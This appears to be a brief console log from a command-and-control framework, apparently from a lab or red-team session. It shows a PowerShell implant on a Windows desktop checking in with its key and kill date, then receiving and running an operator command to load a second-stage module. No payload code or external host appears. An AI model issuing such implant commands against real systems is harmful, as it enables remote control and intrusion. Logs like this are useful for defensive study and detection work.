 Kill Date is - 2999-01-01 - expires in 355494 days
[1] New PS implant connected: (uri=IrHIA28yRUnF9pG key=qQRlKRNSGd/2kES0T6lGCgp7m4tO7BOmN+PB8Guu374=)
192.168.1.53:49778 | Time:2025-09-10 13:22:14 | PID:4904 | Process:powershell | Sleep:5s | windows @ DESKTOP-VT1A6V
A (AMD64) | URL: updated_host-2025-09-10-13:08:34
TaskID:00001 sent | User:(autoruns) | ImplantID:1 | Context:DESKTOP-VT1A6VA\windows @ DESKTOP-VT1A6VA | 2025-09-10
13:22:19
load-module Stage2-Core.ps1
TaskID:00001 returned | User:(autoruns) | ImplantID:1 | Context:DESKTOP-VT1A6VA\windows @ DESKTOP-VT1A6VA | 2025-09
-10 13:22:20
Module loaded successfully